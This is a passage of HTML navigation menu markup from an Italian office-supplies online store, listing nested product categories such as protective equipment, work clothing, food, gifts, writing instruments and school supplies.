UDITO</span></a></li><li class="level2 category-item nav-9-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-gli-occhi/id/497/"><span>DPI PER GLI OCCHI</span></a></li><li class="level2 category-item nav-9-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/dpi-per-le-vie-respiratorie/id/498/"><span>DPI PER LE VIE RESPIRATORIE</span></a></li><li class="level2 category-item nav-9-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/guanti-di-protezione/id/499/"><span>GUANTI DI PROTEZIONE</span></a></li><li class="level2 category-item nav-9-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/protezione-anticaduta/id/500/"><span>PROTEZIONE ANTICADUTA</span></a></li><li class="level2 category-item nav-9-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-di-sicurezza/id/501/"><span>CALZATURE DI SICUREZZA</span></a></li><li class="level2 category-item nav-9-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/502/"><span>ABBIGLIAMENTO DA LAVORO</span></a></li><li class="level2 category-item nav-9-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/503/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/calzature-da-lavoro/id/908/"><span>CALZATURE DA LAVORO</span></a></li></ul></li><li class="level1 category-item nav-9-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/elettrodomestici/id/473/"><span>ELETTRODOMESTICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/piccoli-elettrodomestici/id/474/"><span>PICCOLI ELETTRODOMESTICI</span></a></li><li class="level2 category-item nav-9-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trattamento-aria/id/479/"><span>TRATTAMENTO ARIA</span></a></li><li class="level2 category-item nav-9-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere/id/843/"><span>ZANZARIERE</span></a></li><li class="level2 category-item nav-9-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/zanzariere-elettriche/id/909/"><span>ZANZARIERE ELETTRICHE</span></a></li></ul></li><li class="level1 category-item nav-9-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-da-lavoro/id/791/"><span>ABBIGLIAMENTO DA LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-e-tute/id/792/"><span>PANTALONI, SALOPETTE E TUTE</span></a></li><li class="level2 category-item nav-9-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-e-giubbini/id/793/"><span>GIACCHE, GILET E GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/alta-visibilita/id/794/"><span>ALTA VISIBILITA'</span></a></li><li class="level2 category-item nav-9-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/abbigliamento-monouso/id/795/"><span>ABBIGLIAMENTO MONOUSO</span></a></li><li class="level2 category-item nav-9-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-e-camicie/id/804/"><span>FELPE, MAGLIETTE E CAMICIE</span></a></li><li class="level2 category-item nav-9-9-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/berretti-calze-e-accessori/id/805/"><span>BERRETTI, CALZE E ACCESSORI</span></a></li><li class="level2 category-item nav-9-9-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/camici-grembiuli-e-divise/id/835/"><span>CAMICI. GREMBIULI E DIVISE</span></a></li><li class="level2 category-item nav-9-9-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-e-intimo-termico/id/900/"><span>ACCESSORI E INTIMO TERMICO</span></a></li><li class="level2 category-item nav-9-9-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/felpe-magliette-camicie/id/972/"><span>FELPE-MAGLIETTE-CAMICIE</span></a></li><li class="level2 category-item nav-9-9-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/giacche-gilet-giubbini/id/983/"><span>GIACCHE-GILET-GIUBBINI</span></a></li><li class="level2 category-item nav-9-9-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/pantaloni-salopette-tute/id/1004/"><span>PANTALONI-SALOPETTE-TUTE</span></a></li></ul></li><li class="level1 category-item nav-9-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/food/id/802/"><span>FOOD</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-te/id/803/"><span>CAFFE E TE</span></a></li><li class="level2 category-item nav-9-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bevande/id/806/"><span>BEVANDE</span></a></li><li class="level2 category-item nav-9-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-e-chewing-gum/id/807/"><span>CARAMELLE, CIOCCOLATINI E CHEWING GUM</span></a></li><li class="level2 hasChild parent category-item nav-9-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci/id/808/"><span>SNACK DOLCI</span></a><ul class="level2 submenu"><li class="level3 category-item nav-9-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salati/id/809/"><span>SALATI</span></a></li></ul></li><li class="level2 category-item nav-9-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/pasticceria-e-strenne/id/811/"><span>PASTICCERIA E STRENNE</span></a></li><li class="level2 category-item nav-9-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/monodose/id/812/"><span>MONODOSE</span></a></li><li class="level2 category-item nav-9-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/integratori/id/863/"><span>INTEGRATORI</span></a></li><li class="level2 category-item nav-9-10-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/caffe-e-bevande-calde/id/899/"><span>CAFFE E BEVANDE CALDE</span></a></li><li class="level2 category-item nav-9-10-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/condimenti-monodose-e-piatti-pronti/id/912/"><span>CONDIMENTI MONODOSE E PIATTI PRONTI</span></a></li><li class="level2 category-item nav-9-10-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/caramelle-cioccolatini-chewing-gum/id/953/"><span>CARAMELLE-CIOCCOLATINI-CHEWING GUM</span></a></li><li class="level2 category-item nav-9-10-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/snack-dolci-salati/id/955/"><span>SNACK DOLCI-SALATI</span></a></li></ul></li><li class="level1 category-item nav-9-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gestione-rifiuti/id/816/"><span>GESTIONE RIFIUTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchi-rifiuti/id/817/"><span>SACCHI RIFIUTI</span></a></li><li class="level2 category-item nav-9-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pattumiere-e-bidoni/id/828/"><span>PATTUMIERE E BIDONI</span></a></li></ul></li><li class="level1 category-item nav-9-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/tissue/id/818/"><span>TISSUE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto/id/819/"><span>BOBINE ASCIUGATUTTO</span></a></li><li class="level2 category-item nav-9-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/820/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li><li class="level2 category-item nav-9-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-igienica/id/824/"><span>CARTA IGIENICA</span></a></li><li class="level2 category-item nav-9-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bobine-asciugatutto-industriali/id/920/"><span>BOBINE ASCIUGATUTTO INDUSTRIALI</span></a></li></ul></li><li class="level1 category-item nav-9-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/arredo-bagno/id/901/"><span>ARREDO BAGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-9-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-il-bagno-e-dispenser/id/902/"><span>ACCESSORI PER IL BAGNO E DISPENSER</span></a></li><li class="level2 category-item nav-9-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-elettrici/id/910/"><span>ASCIUGAMANI ELETTRICI</span></a></li><li class="level2 category-item nav-9-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/asciugamani-piegati-e-in-rotolo/id/922/"><span>ASCIUGAMANI PIEGATI E IN ROTOLO</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-10 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/regalo/id/116/"><span>REGALO</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-10-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oggettistica-personale/id/117/"><span>OGGETTISTICA PERSONALE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/servizi-scrittoio-e-accessori/id/118/"><span>SERVIZI SCRITTOIO E ACCESSORI</span></a></li><li class="level2 category-item nav-10-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-e-portabiglietti/id/331/"><span>PORTABLOCCHI E PORTABIGLIETTI</span></a></li><li class="level2 category-item nav-10-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/410/"><span>ALBUM FOTO - CORNICI</span></a></li><li class="level2 category-item nav-10-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-e-valigie/id/450/"><span>BORSE, CARTELLE E VALIGIE</span></a></li><li class="level2 category-item nav-10-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/oggetti-tecnologici/id/546/"><span>OGGETTI TECNOLOGICI</span></a></li><li class="level2 category-item nav-10-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi-agende-e-taccuini/id/763/"><span>PORTABLOCCHI AGENDE E TACCUINI</span></a></li><li class="level2 category-item nav-10-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/pelletteria/id/766/"><span>PELLETTERIA</span></a></li><li class="level2 category-item nav-10-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-cartelle-valigie/id/954/"><span>BORSE-CARTELLE-VALIGIE</span></a></li><li class="level2 category-item nav-10-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/album-foto-cornici/id/1106/"><span>ALBUM FOTO-CORNICI</span></a></li></ul></li><li class="level1 category-item nav-10-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-augurali-e-partecipazioni/id/395/"><span>BIGLIETTI AUGURALI E PARTECIPAZIONI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-neutri/id/396/"><span>BUSTE E BIGLIETTI NEUTRI</span></a></li><li class="level2 category-item nav-10-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-biglietti-per-ricorrenze/id/759/"><span>BUSTE E BIGLIETTI PER RICORRENZE</span></a></li></ul></li><li class="level1 category-item nav-10-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-regalo/id/397/"><span>PENNE REGALO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sfere-e-multifunzione/id/398/"><span>SFERE E MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-10-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/roller-e-portamine/id/444/"><span>ROLLER E PORTAMINE</span></a></li><li class="level2 category-item nav-10-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/496/"><span>STILOGRAFICHE</span></a></li></ul></li><li class="level1 category-item nav-10-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/necessaire-regalo-e-festa/id/415/"><span>NECESSAIRE REGALO E FESTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-varie/id/416/"><span>SCATOLE VARIE</span></a></li><li class="level2 hasChild parent category-item nav-10-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/418/"><span>NASTRI</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fiocchi/id/419/"><span>FIOCCHI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/stelle/id/420/"><span>STELLE</span></a></li></ul></li></ul></li><li class="level2 hasChild parent category-item nav-10-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sacchetti-e-fogli-crystal/id/423/"><span>SACCHETTI E FOGLI CRYSTAL</span></a><ul class="level2 submenu"><li class="level3 category-item nav-10-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/paglietta/id/424/"><span>PAGLIETTA</span></a></li></ul></li><li class="level2 category-item nav-10-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-colorate/id/425/"><span>SHOPPERS COLORATE</span></a></li><li class="level2 category-item nav-10-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/festoni-e-palloncini/id/518/"><span>FESTONI E PALLONCINI</span></a></li><li class="level2 category-item nav-10-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-e-sacchetti-regalo/id/536/"><span>CARTA E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cesti-regalo-e-bomboniere/id/760/"><span>CESTI REGALO E BOMBONIERE</span></a></li><li class="level2 category-item nav-10-4-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/buste-e-fogli-crystal/id/761/"><span>BUSTE E FOGLI CRYSTAL</span></a></li><li class="level2 category-item nav-10-4-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/shoppers-e-sacchetti-regalo/id/762/"><span>SHOPPERS E SACCHETTI REGALO</span></a></li><li class="level2 category-item nav-10-4-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-regalo/id/764/"><span>CARTA REGALO</span></a></li><li class="level2 category-item nav-10-4-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/decorazioni-natalizie/id/942/"><span>DECORAZIONI NATALIZIE</span></a></li><li class="level2 category-item nav-10-4-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-fiocchi-stelle/id/1108/"><span>NASTRI-FIOCCHI-STELLE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-11 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scrittura-e-correzione/id/6/"><span>SCRITTURA E CORREZIONE</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-11-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/marcatori/id/17/"><span>MARCATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/permanenti/id/18/"><span>PERMANENTI</span></a></li><li class="level2 category-item nav-11-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/per-lavagne-cancellabili/id/20/"><span>PER LAVAGNE CANCELLABILI</span></a></li><li class="level2 category-item nav-11-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-base-d-acqua/id/37/"><span>A BASE D'ACQUA</span></a></li><li class="level2 category-item nav-11-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-vernice/id/122/"><span>A VERNICE</span></a></li><li class="level2 category-item nav-11-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/123/"><span>SPECIALI (CD, VETRO, TESSUTI, ECC)</span></a></li><li class="level2 category-item nav-11-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-industriali/id/261/"><span>PASTELLI INDUSTRIALI</span></a></li><li class="level2 category-item nav-11-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-marcatori/id/457/"><span>INCHIOSTRO PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-e-ricambi-per-marcatori/id/765/"><span>INCHIOSTRO E RICAMBI PER MARCATORI</span></a></li><li class="level2 category-item nav-11-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali-cd-vetro-tessuti-ecc/id/1003/"><span>SPECIALI (CD-VETRO-TESSUTI-ECC.)</span></a></li></ul></li><li class="level1 category-item nav-11-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/evidenziatori/id/21/"><span>EVIDENZIATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-liquido/id/22/"><span>COLORE LIQUIDO</span></a></li><li class="level2 category-item nav-11-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-fluo/id/322/"><span>MATITE FLUO</span></a></li></ul></li><li class="level1 category-item nav-11-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme-e-correttori/id/24/"><span>GOMME E CORRETTORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gomme/id/25/"><span>GOMME</span></a></li><li class="level2 category-item nav-11-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-a-nastro/id/36/"><span>CORRETTORI A NASTRO</span></a></li><li class="level2 category-item nav-11-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/correttori-liquidi/id/173/"><span>CORRETTORI LIQUIDI</span></a></li></ul></li><li class="level1 category-item nav-11-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/120/"><span>PENNARELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/punta-feltro/id/121/"><span>PUNTA FELTRO</span></a></li><li class="level2 category-item nav-11-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fineliner/id/124/"><span>FINELINER</span></a></li><li class="level2 category-item nav-11-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-gel-a-scatto/id/879/"><span>PENNE GEL A SCATTO</span></a></li></ul></li><li class="level1 category-item nav-11-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-a-sfera-roller/id/943/"><span>PENNE A SFERA-ROLLER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/con-cappuccio/id/944/"><span>CON CAPPUCCIO</span></a></li><li class="level2 category-item nav-11-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-scatto/id/964/"><span>A SCATTO</span></a></li><li class="level2 category-item nav-11-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cancellabili/id/969/"><span>CANCELLABILI</span></a></li><li class="level2 category-item nav-11-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione/id/1012/"><span>MULTIFUNZIONE</span></a></li><li class="level2 category-item nav-11-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/espositori/id/1021/"><span>ESPOSITORI</span></a></li><li class="level2 category-item nav-11-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/oro-argento-glitter/id/1085/"><span>ORO-ARGENTO-GLITTER</span></a></li></ul></li><li class="level1 category-item nav-11-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/refills-stilofori/id/956/"><span>REFILLS-STILOFORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-sfera/id/957/"><span>REFILL SFERA</span></a></li><li class="level2 category-item nav-11-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-roller/id/965/"><span>REFILL ROLLER</span></a></li><li class="level2 category-item nav-11-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilofori-e-basi/id/1042/"><span>STILOFORI E BASI</span></a></li><li class="level2 category-item nav-11-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/refill-cancellabili/id/1119/"><span>REFILL CANCELLABILI</span></a></li></ul></li><li class="level1 category-item nav-11-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine-matite-temperamatite/id/998/"><span>PORTAMINE-MATITE-TEMPERAMATITE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-con-contenitore/id/999/"><span>TEMPERAMATITE CON CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portamine/id/1000/"><span>PORTAMINE</span></a></li><li class="level2 category-item nav-11-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-grafite/id/1013/"><span>MATITE GRAFITE</span></a></li><li class="level2 category-item nav-11-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/temperamatite-senza-contenitore/id/1045/"><span>TEMPERAMATITE SENZA CONTENITORE</span></a></li><li class="level2 category-item nav-11-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/matite-usi-particolari/id/1053/"><span>MATITE USI PARTICOLARI</span></a></li><li class="level2 category-item nav-11-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/mine/id/1059/"><span>MINE</span></a></li><li class="level2 category-item nav-11-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/speciali/id/1090/"><span>SPECIALI</span></a></li></ul></li><li class="level1 category-item nav-11-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-stilografiche-sferografiche/id/1005/"><span>PENNE STILOGRAFICHE-SFEROGRAFICHE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-11-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-cartucce-cancellatori/id/1006/"><span>INCHIOSTRO-CARTUCCE-CANCELLATORI</span></a></li><li class="level2 category-item nav-11-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/stilografiche/id/1087/"><span>STILOGRAFICHE</span></a></li><li class="level2 category-item nav-11-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sferografiche/id/1122/"><span>SFEROGRAFICHE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-12 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/scuola/id/13/"><span>SCUOLA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-12-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/strumenti-disegno/id/14/"><span>STRUMENTI DISEGNO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/penne-disegno-tecnico/id/15/"><span>PENNE DISEGNO TECNICO</span></a></li><li class="level2 category-item nav-12-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/32/"><span>COMPASSI - BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/squadre/id/241/"><span>SQUADRE</span></a></li><li class="level2 category-item nav-12-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/242/"><span>RIGHE - RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/243/"><span>GONIOMETRI - CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/244/"><span>PARALLELOGRAFI - TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/245/"><span>MASCHERE - NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/scalimetri/id/249/"><span>SCALIMETRI</span></a></li><li class="level2 category-item nav-12-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-china/id/262/"><span>INCHIOSTRO CHINA</span></a></li><li class="level2 category-item nav-12-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/275/"><span>TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</span></a></li><li class="level2 category-item nav-12-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/kit-stationary/id/880/"><span>KIT STATIONARY</span></a></li><li class="level2 category-item nav-12-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/compassi-balaustroni/id/949/"><span>COMPASSI-BALAUSTRONI</span></a></li><li class="level2 category-item nav-12-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/righe-righelli/id/1067/"><span>RIGHE-RIGHELLI</span></a></li><li class="level2 category-item nav-12-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/goniometri-curvilinee/id/1068/"><span>GONIOMETRI-CURVILINEE</span></a></li><li class="level2 category-item nav-12-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/parallelografi-tecnigrafi/id/1069/"><span>PARALLELOGRAFI-TECNIGRAFI</span></a></li><li class="level2 category-item nav-12-1-16"><a href="https://convenienzaufficio.it/catalog/category/view/s/maschere-normografi/id/1070/"><span>MASCHERE-NORMOGRAFI</span></a></li><li class="level2 category-item nav-12-1-17"><a href="https://convenienzaufficio.it/catalog/category/view/s/tubi-portadisegni-bande-appendidisegni/id/1079/"><span>TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</span></a></li></ul></li><li class="level1 category-item nav-12-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colore-e-accessori/id/132/"><span>COLORE E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-colorati/id/133/"><span>PASTELLI COLORATI</span></a></li><li class="level2 category-item nav-12-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/pastelli-a-olio-cera/id/136/"><span>PASTELLI A OLIO-CERA</span></a></li><li class="level2 category-item nav-12-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/tempere/id/137/"><span>TEMPERE</span></a></li><li class="level2 category-item nav-12-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/138/"><span>ACQUERELLI - COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-pittura/id/139/"><span>ACCESSORI PITTURA</span></a></li><li class="level2 category-item nav-12-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/248/"><span>GESSETTI - CARBONCINO</span></a></li><li class="level2 category-item nav-12-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/vernici/id/254/"><span>VERNICI</span></a></li><li class="level2 category-item nav-12-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/pennarelli/id/255/"><span>PENNARELLI</span></a></li><li class="level2 category-item nav-12-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/acquerelli-colori-a-dita/id/961/"><span>ACQUERELLI-COLORI A DITA</span></a></li><li class="level2 category-item nav-12-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/gessetti-carboncino/id/1073/"><span>GESSETTI-CARBONCINO</span></a></li></ul></li><li class="level1 category-item nav-12-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/149/"><span>CARTOTECNICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-12-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-spiralati/id/150/"><span>QUADERNI SPIRALATI</span></a></li><li class="level2 category-item nav-12-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/ricambi-forati/id/157/"><span>RICAMBI FORATI</span></a></li><li class="level2 category-item nav-12-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-pm/id/158/"><span>QUADERNI PM</span></a></li><li class="level2 category-item nav-12-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-cartonati/id/159/"><span>QUADERNI CARTONATI</span></a></li><li class="level2 category-item nav-12-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/240/"><span>COPRILIBRO - COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/fogli-protocollo/id/273/"><span>FOGLI PROTOCOLLO</span></a></li><li class="level2 category-item nav-12-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/391/"><span>BLOCCHI STENO - MUSICA</span></a></li><li class="level2 category-item nav-12-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/quaderni-punto-metallico/id/913/"><span>QUADERNI PUNTO METALLICO</span></a></li><li class="level2 category-item nav-12-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/coprilibro-coprimaxi/id/948/"><span>COPRILIBRO-COPRIMAXI</span></a></li><li class="level2 category-item nav-12-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-steno-musica/id/1101/"><span>BLOCCHI STENO-MUSICA</span></a></li></ul></li><li class="level1 category-item 